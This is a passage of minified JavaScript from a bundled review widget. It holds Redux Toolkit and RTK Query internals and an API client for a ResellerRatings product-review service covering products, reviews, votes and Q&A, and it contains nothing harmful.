Date(e)))/1e3>=o&&n(l())}else n(l(!1))},updateQueryData:(e,t,r,n=!0)=>(s,i)=>{const o=a.endpoints[e].select(t)(i());let l,u={patches:[],inversePatches:[],undo:()=>s(a.util.patchQueryData(e,t,u.inversePatches,n))};if("uninitialized"===o.status)return u;if("data"in o)if(f(o.data)){const[e,t,n]=J(o.data,r);u.patches.push(...t),u.inversePatches.push(...n),l=e}else l=r(o.data),u.patches.push({op:"replace",path:[],value:l}),u.inversePatches.push({op:"replace",path:[],value:o.data});return s(a.util.patchQueryData(e,t,u.patches,n)),u},upsertQueryData:(e,t,r)=>n=>n(a.endpoints[e].initiate(t,{subscribe:!1,forceRefetch:!0,[Bt]:()=>({data:r})})),patchQueryData:(e,t,i,o)=>(l,u)=>{const c=r[e],d=n({queryArgs:t,endpointDefinition:c,endpointName:e});if(l(a.internalActions.queryResultPatched({queryCacheKey:d,patches:i})),!o)return;const f=a.endpoints[e].select(t)(u()),p=Lt(c.providesTags,f.data,void 0,t,{},s);l(a.internalActions.updateProvidedBy({queryCacheKey:d,providedTags:p}))},buildMatchThunkActions:function(e,t){return{matchPending:Me(Qe(e),c(t)),matchFulfilled:Me(We(e),c(t)),matchRejected:Me(Ue(e),c(t))}}}}({baseQuery:r,reducerPath:a,context:d,api:t,serializeQueryArgs:s,assertTagType:p}),{reducer:b,actions:w}=Kt({context:d,queryThunk:m,mutationThunk:_,reducerPath:a,assertTagType:p,config:{refetchOnFocus:l,refetchOnReconnect:u,refetchOnMountOrArgChange:o,keepUnusedDataFor:i,reducerPath:a,invalidationBehavior:c}});fr(t.util,{patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,resetApiState:w.resetApiState}),fr(t.internalActions,w);const{middleware:P,actions:k}=dr({reducerPath:a,context:d,queryThunk:m,mutationThunk:_,api:t,assertTagType:p});fr(t.util,k),fr(t,{reducer:b,middleware:P});const{buildQuerySelector:x,buildMutationSelector:E,selectInvalidatedBy:S,selectCachedArgsForQuery:C}=function({serializeQueryArgs:e,reducerPath:t,createSelector:r}){const n=e=>Gt,a=e=>Jt;return{buildQuerySelector:function(t,a){return o=>{const l=e({queryArgs:o,endpointDefinition:a,endpointName:t});return r(o===Zt?n:e=>i(e)?.queries?.[l]??Gt,s)}},buildMutationSelector:function(){return e=>{let t;return t="object"==typeof e?Wt(e)??Zt:e,r(t===Zt?a:e=>i(e)?.mutations?.[t]??Jt,s)}},selectInvalidatedBy:function(e,r){const n=e[t],a=new Set;for(const e of r.map(It)){const t=n.provided[e.type];if(!t)continue;let r=(void 0!==e.id?t[e.id]:Pt(Object.values(t)))??[];for(const e of r)a.add(e)}return Pt(Array.from(a.values()).map((e=>{const t=n.queries[e];return t?[{queryCacheKey:e,endpointName:t.endpointName,originalArgs:t.originalArgs}]:[]})))},selectCachedArgsForQuery:function(e,r){return Object.values(e[t].queries).filter((e=>e?.endpointName===r&&"uninitialized"!==e.status)).map((e=>e.originalArgs))}};function s(e){return{...e,...(t=e.status,{status:t,isUninitialized:"uninitialized"===t,isLoading:"pending"===t,isSuccess:"fulfilled"===t,isError:"rejected"===t})};var t}function i(e){return e[t]}}({serializeQueryArgs:s,reducerPath:a,createSelector:e});fr(t.util,{selectInvalidatedBy:S,selectCachedArgsForQuery:C});const{buildInitiateQuery:O,buildInitiateMutation:N,getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueriesThunk:A,getRunningQueryThunk:z}=function({serializeQueryArgs:e,queryThunk:t,mutationThunk:r,api:n,context:a}){const s=new Map,i=new Map,{unsubscribeQueryResult:o,removeMutationResult:l,updateSubscriptionOptions:u}=n.internalActions;return{buildInitiateQuery:function(r,a){const i=(l,{subscribe:d=!0,forceRefetch:f,subscriptionOptions:p,[Bt]:m}={})=>(_,y)=>{const g=e({queryArgs:l,endpointDefinition:a,endpointName:r}),R=t({type:"query",subscribe:d,forceRefetch:f,subscriptionOptions:p,endpointName:r,originalArgs:l,queryCacheKey:g,[Bt]:m}),h=n.endpoints[r].select(l),v=_(R),b=h(y());c(_);const{requestId:w,abort:P}=v,k=b.requestId!==w,x=s.get(_)?.[g],E=()=>h(y()),S=Object.assign(m?v.then(E):k&&!x?Promise.resolve(b):Promise.all([x,v]).then(E),{arg:l,requestId:w,subscriptionOptions:p,queryCacheKey:g,abort:P,async unwrap(){const e=await S;if(e.isError)throw e.error;return e.data},refetch:()=>_(i(l,{subscribe:!1,forceRefetch:!0})),unsubscribe(){d&&_(o({queryCacheKey:g,requestId:w}))},updateSubscriptionOptions(e){S.subscriptionOptions=e,_(u({endpointName:r,requestId:w,queryCacheKey:g,options:e}))}});if(!x&&!k&&!m){const e=s.get(_)||{};e[g]=S,s.set(_,e),S.then((()=>{delete e[g],Mt(e)||s.delete(_)}))}return S};return i},buildInitiateMutation:function(e){return(t,{track:n=!0,fixedCacheKey:a}={})=>(s,o)=>{const u=r({type:"mutation",endpointName:e,originalArgs:t,track:n,fixedCacheKey:a}),d=s(u);c(s);const{requestId:f,abort:p,unwrap:m}=d,_=(y=e=>({error:e}),d.unwrap().then((e=>({data:e}))).catch(y));var y;const g=Object.assign(_,{arg:d.arg,requestId:f,abort:p,unwrap:m,reset:()=>{s(l({requestId:f,fixedCacheKey:a}))}}),R=i.get(s)||{};return i.set(s,R),R[f]=g,g.then((()=>{delete R[f],Mt(R)||i.delete(s)})),a&&(R[a]=g,g.then((()=>{R[a]===g&&(delete R[a],Mt(R)||i.delete(s))}))),g}},getRunningQueryThunk:function(t,r){return n=>{const i=a.endpointDefinitions[t],o=e({queryArgs:r,endpointDefinition:i,endpointName:t});return s.get(n)?.[o]}},getRunningMutationThunk:function(e,t){return e=>i.get(e)?.[t]},getRunningQueriesThunk:function(){return e=>Object.values(s.get(e)||{}).filter(Ft)},getRunningMutationsThunk:function(){return e=>Object.values(i.get(e)||{}).filter(Ft)}};function c(e){}}({queryThunk:m,mutationThunk:_,api:t,serializeQueryArgs:s,context:d});return fr(t.util,{getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueryThunk:z,getRunningQueriesThunk:A}),{name:pr,injectEndpoint(e,r){const n=t;n.endpoints[e]??={},qt(r)?fr(n.endpoints[e],{name:e,select:x(e,r),initiate:O(e,r)},v(m,e)):function(e){return"mutation"===e.type}(r)&&fr(n.endpoints[e],{name:e,select:E(),initiate:N(e)},v(_,e))}}}}),_r=(mr(),a("./node_modules/use-sync-external-store/with-selector.js")),yr=e,gr=Symbol.for("react-redux-context"),Rr="undefined"!=typeof globalThis?globalThis:{};function hr(){if(!yr.createContext)return{};const e=Rr[gr]??(Rr[gr]=new Map);let t=e.get(yr.createContext);return t||(t=yr.createContext(null),e.set(yr.createContext,t)),t}var vr=hr(),br=()=>{throw new Error("uSES not initialized!")};function wr(e=vr){return function(){return yr.useContext(e)}}var Pr=wr(),kr=br,xr=(e,t)=>e===t;function Er(e=vr){const t=e===vr?Pr:wr(e),r=(e,r={})=>{const{equalityFn:n=xr,devModeChecks:a={}}="function"==typeof r?{equalityFn:r}:r;const{store:s,subscription:i,getServerState:o,stabilityCheck:l,identityFunctionCheck:u}=t(),c=(yr.useRef(!0),yr.useCallback({[e.name]:t=>e(t)}[e.name],[e,l,a.stabilityCheck])),d=kr(i.addNestedSub,s.getState,o||s.getState,c,n);return yr.useDebugValue(d),d};return Object.assign(r,{withTypes:()=>r}),r}var Sr=Er();Symbol.for("react.element"),Symbol.for("react.portal"),Symbol.for("react.fragment"),Symbol.for("react.strict_mode"),Symbol.for("react.profiler"),Symbol.for("react.provider"),Symbol.for("react.context"),Symbol.for("react.server_context"),Symbol.for("react.forward_ref"),Symbol.for("react.suspense"),Symbol.for("react.suspense_list"),Symbol.for("react.memo"),Symbol.for("react.lazy"),Symbol.for("react.offscreen"),Symbol.for("react.client.reference");function Cr(e){e()}var Or={notify(){},get:()=>[]};function Nr(e,t){let r,n=Or,a=0,s=!1;function i(){u.onStateChange&&u.onStateChange()}function o(){a++,r||(r=t?t.addNestedSub(i):e.subscribe(i),n=function(){let e=null,t=null;return{clear(){e=null,t=null},notify(){Cr((()=>{let t=e;for(;t;)t.callback(),t=t.next}))},get(){const t=[];let r=e;for(;r;)t.push(r),r=r.next;return t},subscribe(r){let n=!0;const a=t={callback:r,next:null,prev:t};return a.prev?a.prev.next=a:e=a,function(){n&&null!==e&&(n=!1,a.next?a.next.prev=a.prev:t=a.prev,a.prev?a.prev.next=a.next:e=a.next)}}}}())}function l(){a--,r&&0===a&&(r(),r=void 0,n.clear(),n=Or)}const u={addNestedSub:function(e){o();const t=n.subscribe(e);let r=!1;return()=>{r||(r=!0,t(),l())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:i,isSubscribed:function(){return s},trySubscribe:function(){s||(s=!0,o())},tryUnsubscribe:function(){s&&(s=!1,l())},getListeners:()=>n};return u}var Tr=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement)?yr.useLayoutEffect:yr.useEffect;function jr(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function Ar(e,t){if(jr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n])||!jr(e[r[n]],t[r[n]]))return!1;return!0}Object.defineProperty,Object.getOwnPropertyNames,Object.getOwnPropertySymbols,Object.getOwnPropertyDescriptor,Object.getPrototypeOf,Object.prototype;var zr=function({store:e,context:t,children:r,serverState:n,stabilityCheck:a="once",identityFunctionCheck:s="once"}){const i=yr.useMemo((()=>{const t=Nr(e);return{store:e,subscription:t,getServerState:n?()=>n:void 0,stabilityCheck:a,identityFunctionCheck:s}}),[e,n,a,s]),o=yr.useMemo((()=>e.getState()),[e]);Tr((()=>{const{subscription:t}=i;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),o!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}}),[i,o]);const l=t||vr;return yr.createElement(l.Provider,{value:i},r)};function Dr(e=vr){const t=e===vr?Pr:wr(e),r=()=>{const{store:e}=t();return e};return Object.assign(r,{withTypes:()=>r}),r}var qr=Dr();function Lr(e=vr){const t=e===vr?qr:Dr(e),r=()=>t().dispatch;return Object.assign(r,{withTypes:()=>r}),r}var Ir,Fr=Lr(),Mr=Cr;function Br(t,r,n,a){const s=(0,e.useMemo)((()=>({queryArgs:t,serialized:"object"==typeof t?r({queryArgs:t,endpointDefinition:n,endpointName:a}):t})),[t,r,n,a]),i=(0,e.useRef)(s);return(0,e.useEffect)((()=>{i.current.serialized!==s.serialized&&(i.current=s)}),[s]),i.current.serialized===s.serialized?i.current.queryArgs:t}Ir=_r.useSyncExternalStoreWithSelector,kr=Ir,(e=>{e})(e.useSyncExternalStore);var Vr=Symbol();function Qr(t){const r=(0,e.useRef)(t);return(0,e.useEffect)((()=>{Ar(r.current,t)||(r.current=t)}),[t]),Ar(r.current,t)?r.current:t}var Ur=WeakMap?new WeakMap:void 0,Hr=({endpointName:e,queryArgs:t})=>{let r="";const n=Ur?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&Ur?.set(t,e),r=e}return`${e}(${r})`},Wr="undefined"!=typeof window&&window.document&&window.document.createElement?e.useLayoutEffect:e.useEffect,$r=e=>e.isUninitialized?{...e,isUninitialized:!1,isFetching:!0,isLoading:void 0===e.data,status:ht.pending}:e;function Xr(e){return e.replace(e[0],e[0].toUpperCase())}function Kr(e,...t){return Object.assign(e,...t)}var Zr=Symbol();var Yr=rr(mr(),(({batch:t=Mr,hooks:r={useDispatch:Fr,useSelector:Sr,useStore:qr},createSelector:n=ce,unstable__sideEffectsInRender:a=!1,...s}={})=>({name:Zr,init(s,{serializeQueryArgs:i},o){const l=s,{buildQueryHooks:u,buildMutationHook:c,usePrefetch:d}=function({api:t,moduleOptions:{batch:r,hooks:{useDispatch:n,useSelector:a,useStore:s},unstable__sideEffectsInRender:i,createSelector:o},serializeQueryArgs:l,context:u}){const c=i?e=>e():e.useEffect;return{buildQueryHooks:function(i){const f=(r,{refetchOnReconnect:a,refetchOnFocus:s,refetchOnMountOrArgChange:o,skip:l=!1,pollingInterval:d=0,skipPollingIfUnfocused:f=!1}={})=>{const{initiate:p}=t.endpoints[i],m=n(),_=(0,e.useRef)();if(!_.current){const e=m(t.internalActions.internal_getRTKQSubscriptions());_.current=e}const y=Br(l?Zt:r,Hr,u.endpointDefinitions[i],i),g=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:d,skipPollingIfUnfocused:f}),R=(0,e.useRef)(!1),h=(0,e.useRef)();let{queryCacheKey:v,requestId:b}=h.current||{},w=!1;v&&b&&(w=_.current.isRequestSubscribed(v,b));const P=!w&&R.current;return c((()=>{R.current=w})),c((()=>{P&&(h.current=void 0)}),[P]),c((()=>{const e=h.current;if(y===Zt)return e?.unsubscribe(),void(h.current=void 0);const t=h.current?.subscriptionOptions;if(e&&e.arg===y)g!==t&&e.updateSubscriptionOptions(g);else{e?.unsubscribe();const t=m(p(y,{subscriptionOptions:g,forceRefetch:o}));h.current=t}}),[m,p,o,y,g,P]),(0,e.useEffect)((()=>()=>{h.current?.unsubscribe(),h.current=void 0}),[]),(0,e.useMemo)((()=>({refetch:()=>{if(!h.current)throw new Error(ft(38));return h.current?.refetch()}})),[])},p=({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o=0,skipPollingIfUnfocused:l=!1}={})=>{const{initiate:u}=t.endpoints[i],d=n(),[f,p]=(0,e.useState)(Vr),m=(0,e.useRef)(),_=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o,skipPollingIfUnfocused:l});c((()=>{const e=m.current?.subscriptionOptions;_!==e&&m.current?.updateSubscriptionOptions(_)}),[_]);const y=(0,e.useRef)(_);c((()=>{y.current=_}),[_]);const g=(0,e.useCallback)((function(e,t=!1){let n;return r((()=>{m.current?.unsubscribe(),m.current=n=d(u(e,{subscriptionOptions:y.current,forceRefetch:!t})),p(e)})),n}),[d,u]);return(0,e.useEffect)((()=>()=>{m?.current?.unsubscribe()}),[]),(0,e.useEffect)((()=>{f===Vr||m.current||g(f,!0)}),[f,g]),(0,e.useMemo)((()=>[g,f]),[g,f])},m=(r,{skip:n=!1,selectFromResult:c}={})=>{const{select:f}=t.endpoints[i],p=Br(n?Zt:r,l,u.endpointDefinitions[i],i),m=(0,e.useRef)(),_=(0,e.useMemo)((()=>o([f(p),(e,t)=>t,e=>p],d,{memoizeOptions:{resultEqualityCheck:Ar}})),[f,p]),y=(0,e.useMemo)((()=>c?o([_],c,{devModeChecks:{identityFunctionCheck:"never"}}):_),[_,c]),g=a((e=>y(e,m.current)),Ar),R=s(),h=_(R.getState(),m.current);return Wr((()=>{m.current=h}),[h]),g};return{useQueryState:m,useQuerySubscription:f,useLazyQuerySubscription:p,useLazyQuery(t){const[r,n]=p(t),a=m(n,{...t,skip:n===Vr}),s=(0,e.useMemo)((()=>({lastArg:n})),[n]);return(0,e.useMemo)((()=>[r,a,s]),[r,a,s])},useQuery(t,r){const n=f(t,r),a=m(t,{selectFromResult:t===Zt||r?.skip?void 0:$r,...r}),{data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}=a;return(0,e.useDebugValue)({data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}),(0,e.useMemo)((()=>({...a,...n})),[a,n])}}},buildMutationHook:function(s){return({selectFromResult:i,fixedCacheKey:l}={})=>{const{select:u,initiate:c}=t.endpoints[s],d=n(),[f,p]=(0,e.useState)();(0,e.useEffect)((()=>()=>{f?.arg.fixedCacheKey||f?.reset()}),[f]);const m=(0,e.useCallback)((function(e){const t=d(c(e,{fixedCacheKey:l}));return p(t),t}),[d,c,l]),{requestId:_}=f||{},y=(0,e.useMemo)((()=>u({fixedCacheKey:l,requestId:f?.requestId})),[l,f,u]),g=(0,e.useMemo)((()=>i?o([y],i):y),[i,y]),R=a(g,Ar),h=null==l?f?.arg.originalArgs:void 0,v=(0,e.useCallback)((()=>{r((()=>{f&&p(void 0),l&&d(t.internalActions.removeMutationResult({requestId:_,fixedCacheKey:l}))}))}),[d,l,f,_]),{endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S}=R;(0,e.useDebugValue)({endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S});const C=(0,e.useMemo)((()=>({...R,originalArgs:h,reset:v})),[R,h,v]);return(0,e.useMemo)((()=>[m,C]),[m,C])}},usePrefetch:function(r,a){const s=n(),i=Qr(a);return(0,e.useCallback)(((e,n)=>s(t.util.prefetch(r,e,{...i,...n}))),[r,s,i])}};function d(e,t,r){if(t?.endpointName&&e.isUninitialized){const{endpointName:e}=t,n=u.endpointDefinitions[e];l({queryArgs:t.originalArgs,endpointDefinition:n,endpointName:e})===l({queryArgs:r,endpointDefinition:n,endpointName:e})&&(t=void 0)}let n=e.isSuccess?e.data:t?.data;void 0===n&&(n=e.data);const a=void 0!==n,s=e.isLoading,i=!a&&s,o=e.isSuccess||s&&a;return{...e,data:n,currentData:e.data,isFetching:s,isLoading:i,isSuccess:o}}}({api:s,moduleOptions:{batch:t,hooks:r,unstable__sideEffectsInRender:a,createSelector:n},serializeQueryArgs:i,context:o});return Kr(l,{usePrefetch:d}),Kr(o,{batch:t}),{injectEndpoint(e,t){if(function(e){return"query"===e.type}(t)){const{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}=u(e);Kr(l.endpoints[e],{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}),s[`use${Xr(e)}Query`]=t,s[`useLazy${Xr(e)}Query`]=r}else if(function(e){return"mutation"===e.type}(t)){const t=c(e);Kr(l.endpoints[e],{useMutation:t}),s[`use${Xr(e)}Mutation`]=t}}}}}))()),Gr=nt({name:"auth",initialState:{token:null},reducers:{tokenReceived:function(e,t){e.token=t.payload}}}),Jr=Gr.actions.tokenReceived,en=Gr.reducer;function tn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function rn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?tn(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var nn=Nt({baseUrl:"https://api.resellerratings.com",prepareHeaders:function(e,t){var r=(0,t.getState)().auth.token;return r&&e.set("authorization","Bearer ".concat(r)),e}}),an=Nt({baseUrl:"https://api.resellerratings.com",responseHandler:"text"}),sn=Yr({reducerPath:"productApi",baseQuery:function(){var e=yt(Rt().mark((function e(t,r,n){var a,s,i,o,l,u,c;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=r.getState().config.api_endpoint){e.next=3;break}return e.abrupt("return",{error:{status:400,statusText:"Bad Request",data:"No base api endpoint set"}});case 3:if(s="string"==typeof t?t:t.url,i="".concat(a).concat(s),o="string"==typeof t?i:rn(rn({},t),{},{url:i}),r.getState().auth.token){e.next=12;break}return e.next=10,an("".concat(a,"/v1/token/anonymous"),r,n);case 10:(l=e.sent).data&&r.dispatch(Jr(l.data));case 12:return e.next=14,nn(o,r,n);case 14:if(!(u=e.sent).error||401!==u.error.status){e.next=24;break}return e.next=18,an("".concat(a,"/v1/token/anonymous"),r,n);case 18:if(!(c=e.sent).data){e.next=24;break}return r.dispatch(Jr(c.data)),e.next=23,nn(o,r,n);case 23:u=e.sent;case 24:return e.abrupt("return",u);case 25:case"end":return e.stop()}}),e)})));return function(t,r,n){return e.apply(this,arguments)}}(),endpoints:function(e){return{getToken:e.query({query:function(){return"/v1/token/anonymous"},responseHandler:"text"}),getProduct:e.query({query:function(e){var t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r)).concat(n?"?childOnly=1":"")},transformResponse:function(e,t,r){var n=e.data;if(n.publishedImages&&n.publishedImages.data){var a=n.publishedImages.data;return n.publishedVideos.data&&(a=n.publishedVideos.data.concat(a)),rn(rn({},n),{},{assets:a})}return n}}),getReviews:e.query({query:function(e){var t=e.seoName,r=e.id,n=e.filters;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews").concat(n,"&perPage=5")},transformResponse:function(e,t,r){return e.data}}),getCategoryRank:e.query({query:function(e){var t=e.seoName,r=e.sku;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/category_rank")}}),getReviewFormData:e.query({query:function(e){var t=e.seoName,r=e.code;return"/v1/core/sellers/".concat(t,"/products/reviews/formdata/").concat(r)}}),getMeta:e.query({query:function(e){var t=e.seoName,r=e.category,n=e.previewCount;return"/v1/core/sellers/".concat(t,"/category/").concat(r,"?preview_count:").concat(n)},transformResponse:function(e,t,r){return e.data}}),voteReviewHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),getAIProductSummary:e.query({query:function(e){var t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews/ai_summary").concat(n?"?childOnly=1":"")}}),votePublicReplyHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_reply_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),voteAnswerHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_helpful"),method:"POST"}}}),voteAnswerNotHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_not_helpful"),method:"POST"}}}),postReview:e.mutation({query:function(e){return{url:"/v1/core/reviews",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postImages:e.mutation({query:function(e){var t=e.payload;return{url:e.rrUrl+"/productreviews/saveimages",method:"POST",body:t,formData:!0}}}),postQuestion:e.mutation({query:function(e){return{url:"/v1/core/questions",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postAnswer:e.mutation({query:function(e){return{url:"/v1/core/answers",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}})}}}),on=(sn.useGetTokenQuery,sn.useGetAIProductSummaryQuery),ln=sn.useGetProductQuery,un=sn.useGetReviewsQuery,cn=sn.useGetCategoryRankQuery,dn=sn.useVoteReviewHelpfulMutation,fn=sn.useVotePublicReplyHelpfulMutation,pn=sn.usePostReviewMutation,mn=sn.usePostImagesMutation,_n=sn.usePostQuestionMutation,yn=sn.usePostAnswerMutation,gn=sn.useVoteAnswerHelpfulMutation,Rn=sn.useVoteAnswerNotHelpfulMutation,hn=sn.useGetMetaQuery,vn=sn.useGetReviewFormDataQuery,bn=nt({name:"contentTabs",initialState:{selected:"reviews",modalOpen:!1},reducers:{changeTab:function(e,t){e.selected=t.payload},changeModalOpen:function(e,t){e.modalOpen=t.payload}}}),wn=bn.actions,Pn=wn.changeTab,kn=wn.changeModalOpen,xn=bn.reducer,En=nt({name:"reviews",initialState:{page:0,writeOpen:!1,writePreviewOpen:!1,writeComplete:!1,blurbOpen:!1,sort:!1,filterRating:"all",reviewVoted:{},reviewReplyVoted:{},imagesExpanded:{},videosExpanded:{},initialRating:0,selectedTab:"reviews",categoryRankOffset:0,reviewCompletedSkus:[],activeProduct:!1,showProductSelector:!1,previewCount:0,userNickname:"",userGender:"",userAge:"",flagged:!1},reducers:{changePage:function(e,t){e.page=t.payload},changeSort:function(e,t){e.sort=t.payload},changeFilterRating:function(e,t){e.filterRating=t.payload,e.page=0},setReviewVoted:function(e,t){e.reviewVoted[t.payload]=!0},setReviewFlagged:function(e){e.flagged=!0},setReviewReplyVoted:function(e,t){e.reviewReplyVoted[t.payload]=!0},changeImagesExpanded:function(e,t){e.imagesExpanded[t.payload.reviewId]=t.payload.value},changeVideosExpanded:function(e,t){e.videosExpanded[t.payload.reviewId]=t.payload.value},changeWriteOpen:function(e,t){e.writeOpen=t.payload},changeWritePreviewOpen:function(e,t){e.writePreviewOpen=t.payload},changeInitialRating:function(e,t){e.initialRating=t.payload},setWriteComplete:function(e,t){e.writeComplete=t.payload},changeCategoryRankOffset:function(e,t){e.categoryRankOffset=t.payload},changeBlurbOpen:function(e,t){e.blurbOpen=t.payload},changeReviewCompletedSkus:function(e,t){var r=e.reviewCompletedSkus;r.push(t.payload),e.reviewCompletedSkus=r},setReviewedProducts:function(e,t){e.reviewedProducts=t.payload},setActiveProduct:function(e,t){e.activeProduct=t.payload},toggleProductSelector:function(e){e.showProductSelector=!e.showProductSelector},incrementPreviewCount:function(e){e.previewCount+=1},changeUserNickname:function(e,t){e.userNickname=t.payload},changeUserGender:function(e,t){e.userGender=t.payload},changeUserAge:function(e,t){e.userAge=t.payload}}}),Sn=En.actions,Cn=Sn.changePage,On=Sn.changeSort,Nn=Sn.changeFilterRating,Tn=Sn.setReviewVoted,jn=Sn.setReviewReplyVoted,An=Sn.changeImagesExpanded,zn=Sn.changeWriteOpen,Dn=Sn.changeInitialRating,qn=Sn.setWriteComplete,Ln=Sn.changeVideosExpanded,In=(Sn.changeTab,Sn.changeCategoryRankOffset),Fn=Sn.changeBlurbOpen,Mn=Sn.changeReviewCompletedSkus,Bn=Sn.setActiveProduct,Vn=(Sn.toggleProductSelector,Sn.setCompletedReview,Sn.incrementPreviewCount),Qn=Sn.changeWritePreviewOpen,Un=Sn.changeUserNickname,Hn=Sn.changeUserAge,Wn=Sn.changeUserGender,$n=Sn.setReviewFlagged,Xn=En.reducer,Kn=nt({name:"visualMarketing",initialState:{modalOpen:!1,selectedAsset:!1},reducers:{openModal:function(e){e.modalOpen=!0},closeModal:function(e){e.modalOpen=!1},openGallery:function(e){e.selectedAsset=!1},selectAsset:function(e,t){e.selectedAsset=t.payload}}}),Zn=Kn.actions,Yn=Zn.openModal,Gn=Zn.closeModal,Jn=(Zn.openGallery,Zn.selectAsset),ea=Kn.reducer,ta=function(e){return e.replace(/(\r|\n|<[^>]*>)/g,"")},ra=function(e){return e.replace(/(\\|\/|\[|\]|\(|\)|\{|\}|\?|\+|\*|\||\.|\^|\$)/g,"\\$1")},na=nt({name:"socialQA",initialState:{askModalOpen:!1,answerModalOpen:!1,showThankYou:!1,questionPage:1,search:"",searchOpen:!1,showingAnswers:{},filteredQuestions:[],answeringQuestion:!1,answerVoted:{}},reducers:{openAskModal:function(e){e.askModalOpen=!0,e.answerModalOpen=!1,e.showThankYou=!1},openAnswerModal:function(e,t){e.answeringQuestion=t.payload,e.showThankYou=!1,e.askModalOpen=!1,e.answerModalOpen=!0},setShowThankYou:function(e,t){e.showThankYou=t.payload},closeModal:function(e){e.askModalOpen=!1,e.answerModalOpen=!1,e.showThankYou=!1},changeQuestionPage:function(e,t){e.questionPage=t.payload},changeShowingAnswers:function(e,t){e.showingAnswers[t.payload.questionId]=t.payload.value},changeSearchOpen:function(e,t){e.searchOpen=t.payload},changeSearch:function(e,t){e.search=t.payload.search,e.showingAnswers={},e.questionPage=1;var r=ta(t.payload.search.trim()),n=r.replace(/&nbsp;/g," ").split(/\s+/),a=[],s=t.payload.publishedQuestions;r?s.map((function(e){var t=!1,r=!1,s=[],i=JSON.parse(JSON.stringify(e));n.map((function(e){i.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,r=!0),i.publishedAnswers.data.map((function(r){r.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,s.push(r))}))})),!r&&t&&(i.publishedAnswers.data=s),t&&a.push(i)})):a=s,e.filteredQuestions=a},setAnswerVoted:function(e,t){e.answerVoted[t.payload]=!0}}}),aa=na.actions,sa=aa.openAskModal,ia=aa.openAnswerModal,oa=aa.closeModal,la=aa.changeQuestionPage,ua=aa.changeShowingAnswers,ca=aa.setShowThankYou,da=aa.changeSearch,fa=(aa.changeSearchOpen,aa.setAnswerVoted),pa=na.reducer,ma=function(e){const t=function(e){const{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:a=!0}=e??{};let s=new Se;return t&&(function(e){return"boolean"==typeof e}(t)?s.push(we):s.push(Pe(t.extraArgument))),s},{reducer:r,middleware:n,devTools:a=!0,preloadedState:s,enhancers:i}=e||{};let o,l;if("function"==typeof r)o=r;else{if(!ye(r))throw new Error(ft(1));o=Re(r)}l="function"==typeof n?n(t):t();let u=he;a&&(u=ke({trace:!1,..."object"==typeof a&&a}));const c=function(...e){return t=>(r,n)=>{const a=t(r,n);let s=()=>{throw new Error(fe(15))};const i={getState:a.getState,dispatch:(e,...t)=>s(e,...t)},o=e.map((e=>e(i)));return s=he(...o)(a.dispatch),{...a,dispatch:s}}}(...l),d=ze(c);let f="function"==typeof i?i(d):d();return ge(o,s,u(...f))}({reducer:s(s(s(s(s(s({config:mt},sn.reducerPath,sn.reducer),"auth",en),"contentTabs",xn),"reviews",Xn),"visualMarketing",ea),"socialQA",pa),middleware:function(e){return e().concat(sn.middleware)}});const _a=ma;var 